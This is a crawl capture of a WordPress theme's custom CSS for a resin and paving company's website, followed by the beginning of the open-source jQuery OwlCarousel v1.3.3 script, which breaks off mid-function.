.navi-level-1.line-separator > li > a:after,
.navi-level-1.circle-separator > li > a:after,
.navi-level-1.square-separator > li > a:after,
.navi-level-1.plus-separator > li > a:after,
.navi-level-1.strip-separator > li > a:after,
.hover-style-4 .navi-level-1 li a:hover,
.header-v6 .right-header a:hover,
.sub-header .sub-header-content .breadcrumb-arc a,
.navi-level-1 > li .navi-level-2 li a:hover,
.btn-border:hover,
.btn-border:focus,
ul.list-link-footer li:hover a,
.arr-pj-container a:hover,
.sidebar-left .sidebar-style-2 li.current-menu-item a,
.sidebar-left .sidebar-style-2 li:hover a,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover,
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover,
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover,
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover,
.latest-blog-post-data a:hover,
.footer-data .tags p a:hover, .footer-data .share p a:hover,
.comment-respond .logged-in-as a:hover,
.comments-area ol.comment-list li.comment .comment-content .reply a:hover,
ul.style-list-circle li a:hover,
.prev-team:hover,
.next-team:hover,
.view-more:hover,
.sidebar-left ul.sidebar-style-2 li:hover a,
.sidebar-right ul.sidebar-style-2 li:hover a,
.main-sidebar ul li:hover a,
.sidebar-right ul.sidebar-style-2 li.active a,
.form-search-home-6 .btn-search-home-6:hover,
.product-info h3:hover,
.sub-header a:hover,
table.shop_table .product-name a:hover,
.item-team .member-info .social-member a:hover,
.main-sidebar ul li:hover::before,
ul.social-dark li a,
.sidebar-left ul.sidebar-style-2 li.active a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.cart_list.product_list_widget .product-detail a:hover,
.woocommerce a.remove:hover,
.hover-style-4 .navi-level-1 > li > a:hover,
.line-separator ul.navi-level-1 > li > a:after, .circle-separator ul.navi-level-1 > li > a:after, 
.square-separator ul.navi-level-1 > li > a:after,
.plus-separator ul.navi-level-1 > li > a:after, .strip-separator ul.navi-level-1 > li > a:after 
{color:;}

.woocommerce .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce-cart .cart_list.product_list_widget .product-detail a.remove:hover,
.woocommerce .cart_item a.remove:hover
{
color:!important;

}

.sub-header .sub-header-content .breadcrumb-arc a:hover 
{color:;}

.sidebar-left .sidebar-style-2 li.current-menu-item , 
.sidebar-left .sidebar-style-2 li:hover
  {border-right-color:;}

.svg-triangle-icon,
.hexagon {
  stroke:;
}


mark,
.item-promotion-h5,
.latest-blog-post-date,
.owl-item.synced .process-item,
.process-2-container .process-item span.order,
.section-dark-ourStatistics .ourStatis-item-2 .circle-statis,
.accordion-process .panel-default > .panel-heading .panel-title > a,
.accordion-process .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed,.process-2-container .process-2-item span.order,
.mobile-menu .open + a,
.process-item:hover,
.arc-sorting div.fancy-select ul.options li.selected,
.arc-sorting div.fancy-select ul.options li:hover,
ul.social-dark li a:hover,
.accordion-style-light .panel-default > .panel-heading .panel-title > a.collapsed:hover,
.footer-mobile-menu ul.social li a:hover,
.mobile-menu > li:hover > a,
.mobile-menu li li:hover a,
ul.list-link-footer li:hover:before,
ul.social li a:hover,
ul.social li.active a,
#to-the-top:hover,
.btn-border-ghost:hover,
.btn-main-color,
.language div.fancy-select ul.options li.selected,
.language div.fancy-select ul.options li:hover,
.navi-level-1 > li .navi-level-2,
span.mini-cart-counter,
.main-sidebar .tagcloud a:hover,
.newsletter-field .newsletter-button,
nav .navi-level-1 > li > a:before,
nav .navi-level-1 > li:hover > a:before,
.comment-respond .btn-submit:hover,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.tab2.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a ,
.tab3.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a:hover,
div.tab3.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.tab4.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::after,
div.tab4.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a:after,
div.acc1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,
div.acc1.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a,
div.acc2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover,
ul.list-link-footer-2 li:hover:before,
.product-single.type-product button.button.alt.single_add_to_cart_button,
.woocommerce a.button.btn-main-color,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.project-terms a:hover h4:before,
.project-terms-2 a.current h4:before,
.project-terms-2 a:hover h4:before,
.project-terms a h4:before,
.project-terms a.current h4:before,
.project-terms-2 a h4:before, .tnp-field-button .tnp-button
{background-color:;}

.avatar-testimonials img,
.avatar-testimonials-1-columns-v2 img,
.large-avatar img,
.blog-1-column-warp .customNavigation .btn:hover,
.form-subcribe input.form-control:focus,
.owl-item.synced .process-item,
.form-subcribe textarea.form-control:focus,
.owl-item.synced .process-item,
.accordion-style-light .panel-default > .panel-heading .panel-title > a,.item-team .member-info,
.form-subcribe form input:focus,
.tagcloud a:hover,
.testimonial-1-column-v2-warp .customNavigation .btn:hover,
.process-item:hover,
.form-contact input.form-control:focus,
.sidebar-left ul.sidebar-style-2 li:hover,
.sidebar-right ul.sidebar-style-2 li:hover,
.sidebar-left ul.sidebar-style-2 li.active,
.sidebar-right ul.sidebar-style-2 li.active,
.btn-coupon:hover,
.form-contact-arc input.form-control:focus,
.form-contact-arc textarea.form-control:focus,
.newsletter-comingsoon .newsletter-email:focus,
ul.countdown li,
.form-subcrible-footer .btn-subcrible-footer:hover,
ul.list-link-footer li:hover a,
.form-subcrible-footer input.form-control:focus,
.form-subcrible-footer input.form-control:hover,
.btn-border:hover,
.btn-border:focus,
.main-sidebar .wp-tag-cloud a:hover,
.top_cart_list_product .buttons .btn-border-white:hover
{border-color:;}

div.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a,
.dropdown-menu.top_cart_list_product
{border-top-color:;}

.tab2.vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list
{border-bottom-color:;}

/* default color 2 */


.layer-1,
.blog-terms a h4:before,
.blog-terms a:hover h4:before,
.blog-terms a.current h4:before,
.main-sidebar .promotion .promotionText,
.element-item:hover .project-info,
.projectContainer .element-item:hover .project-info,
.ourteamGrid-warp .team-grid-item:hover .grid-team-overlay,
ul.social-dark li a:hover,
#overlay,
.modal-search, .lay-overlay
{background: ;}

/* header background */
header.header-v4, header.header-v3, header.header-v2,header.header-v1 {
	background: rgba(255,255,255,1);
}
header.header-v4, header.header-v3, header.header-v2,header.header-v1 
{
border-bottom-color: ;
}
header.header-v4.skrollable-after, header.header-v3.skrollable-after, header.header-v2.skrollable-after,header.header-v1.skrollable-after,
header.header-v2.header-v4.skrollable-after
 {
	background: ;
}
.header-v2 .navi-level-1 > li a, .header-v3 .navi-level-1 > li a, .header-v4 .navi-level-1 > li a, .header-v1 .navi-level-1 > li a
{
color: rgba(175,161,150,1);
}
.topbar-dark 
{
color: ;
}
.topbar-dark 
{
  background-color: ;
}

.line-separator nav ul.navi-level-1 > li > a:after, .circle-separator nav ul.navi-level-1 > li > a:after, .square-separator nav ul.navi-level-1 > li > a:after,
.plus-separator nav ul.navi-level-1 > li > a:after, .strip-separator nav ul.navi-level-1 > li > a:after, .header-v3 ul.navi-level-1 > li > a:after,
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color:;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before, .hover-style-3 nav .navi-level-1 > li > a > span:before,
.hover-style-5 nav .navi-level-1 > li > a > span:before{
  background-color:;
}

/* preload */
#royal_preloader.logo .percentage {
  color: #212121}
#header{
margin: 0 auto;
}
.title {
   font-family: 'Merriweather', serif;
   font-weight:600;
}
body {
font-family: work-sans, sans-serif !important;
}
h2 {
    font-size: 30px;
    line-height: 1.2;
    letter-spacing: 1px;
}

.gallery_tab_box #bwg_container1_9, .gallery_tab_box #bwg_container1_18{
    margin-bottom: -10px;
}
.gallery_tab_box #bwg_container2_30{
    margin-bottom: -20px;
}

.bwg-album-thumbnails .bwg-item{
    max-width: 350px !important;
    width: 100% !important;
}
::selection {
    background: #afa196;
}
.flex_div{
    float: left;
    width: 33%;
}
.navi-level-1 > li a {
font-family: work-sans, sans-serif !important;
font-size:13px;
}
.header-fix {
	display: flex;
    align-items: center;
    justify-content: space-between;
}
ul.navi-level-1.sub-navi{
	display:none !important;
}
.block-content{
    text-align: center;
}
.block-content h2{
      font-family: 'Merriweather', serif;
}
.icon-box h3, .icon-box p{
    color:#fff;
}
.icon-box h3{
    font-size:20px;
}
.text-box a{
    color:#afa196;
    position:relative;
    font-size: 13px;
}
.text-box a:after{
    content: "";
width: 15px;
height: 15px;
background: url("https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/arrow.png") no-repeat;
top: 2px;
right: -20px;
position: absolute;
display: inline-block;
}
.header-v2 .navi-level-1 > li a:hover {
     color:#d3baa5; 
}
.navi-level-1 > li .navi-level-2{
    background:#afa196;
}
.navi-level-1 > li .navi-level-2 li a:hover, .navi-level-1 > li .navi-level-2 li.active a {
    color: #afa196;
    background: #333;
}
.mobile-menu li li:hover a {
    background: #afa196;
}
.mobile-menu > li:hover > a {
    background: #afa196;
}
.mobile-menu .open + a {
    background: #afa196;
}
.avatar-testimonials img {
    width: auto;
    border: none;
}
.footer-widget a, .footer-widget p,  .footer-v3 .footer-widget p {
color:#717171;
font-size:16px;
}
.footer-v3 .footer-widget h4{
    font-family: 'Merriweather';
    color: #4b4b4b;
    font-weight: 600;
    font-size: 20px;
}		
.footer-v3 .text-cap {
    text-transform: none;
}
.footer-widget li{
    list-style:none;
}
.item-testimonials {
    text-align: center;
}
.quote-icon {
    display:none;
}
.avatar-testimonials {
    float: none;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: flex;
}
input[type="submit"]{
    width:100%;
}
.form-contact-arc textarea.form-control{
    resize:none;
}
.review-contact h2, .review-contact p{
    color:#fff;
}
.review-contact h2{
    font-family: 'Merriweather';
    font-size:30px;
    margin-bottom:30px;
    line-height: 48px;
}
.btn-main-color {
    background: #afa196;
}
.ot-btn {
    font-size: 16px;
    color: #fff;
    height: 50px;
    line-height: 50px;
}
label{
    color:#afa196;
    font-weight: 400;
    width: 100%;
}
textarea.form-control {
    height: 100px;
}
.logo-box {
    display: flex;
    align-items: center;
}
.svg-triangle-icon {
    stroke: #afa196;
}
mark {
    background: #afa196;
}
.sub-header .sub-header-content .breadcrumb-arc a {
    color: #afa196;
}
.padding {
    padding: 80px 0 80px 0;
}
a {
    color: #afa196;
}
.contact a{
    color:#666;
}
.sub-header:before{
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}
div.vc_tta.vc_general .vc_tta-tab>a {
    padding: 10px 12px;
    font-size: 14px;
}
.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a {
    background-color: transparent;
    border-top: 2px solid #afa196;
}
.ngg-gallery-thumbnail {
     border: none; 
    margin-right: 0;
     margin: 0x; 
     position: relative;
}
.ngg-gallery-thumbnail span {
    font-size: 14px;
     position: absolute;
    left: 0;
    bottom: 0;
   background-color: rgba(0,0,0,.5);
    padding: 8px 10px;
    z-index: 1;
    width: 100%;
    color:#fff;
}
.ngg-gallery-thumbnail a {
    margin: 0;
}
.wpcf7-list-item {
    width: 47%;
    float: left;
}
select {
    width: 100%;
    max-width: 100%;
    height: 50px;
    margin-bottom: 30px;
    font-size: 15px;
    line-height: 35px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e6e6e6;
    box-shadow: none;
    outline: none;
    transition: all 0.6s ease 0s;
    resize: vertical;
}
.enquiry textarea.form-control {
     height: 50px;
     line-height: 35px;
}
.enquiry input[type="submit"] {
    width: auto;
}
.bwg-title2{
  color: rgba(175,161,150,1) !important;
    font-weight: 400 !important;
    margin-top: 10px !important;  
}
.gallery_tab_box{
    width:100%;
    float:left;
}

.strong-view .wpmtst-testimonial-image {
    float: none !important;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-heading {
    display: none;
}
.testimonial-content p{
    color:#666;
}
.testimonial-name{
    font-size: 18px;
}
.strong-view.wpmtst-simple .wpmtst-testimonial-inner {
    text-align: center !important;
}
.strong-view .strong-content.strong-grid .wpmtst-testimonial {
    box-shadow: 0 4px 16px #ddd;
}
@media only screen and (max-width: 1700px){
.navi-level-1 li a {
    padding-left: 6px;
    padding-right: 6px;
}

}
@media (max-width:1080px){
    ul.navi-level-1.sub-navi {
    display: block !important;
}
.mm-toggle {
    font-size: 30px!important;
}
}	
@media (min-width: 992px){
.footer-v3 .col-md-3 {
    width: 22%;
}
.review-contact .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media (max-width:880px){
    .footer-v3 .row{
        text-align: center;
    }
    .footer-v3 .footer-widget img {
    margin: 0 auto;
}
.footer-v3 .columns {
    width: 100%;
}
.flex_div{
    width: 100% !important;
}

}
@media (max-width:768px){
    .logo-box {
    display: block;
}
}		
@media (max-width:680px){
    .strong-view .strong-content.strong-grid .wpmtst-testimonial {
    width: 100% !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/owl.carousel.js?ver=20151228
body_size: 10106
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data({
                "owl-originalStyles": base.$elem.attr("style"),
                "owl-originalClasses": base.$elem.attr("class")
            });

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
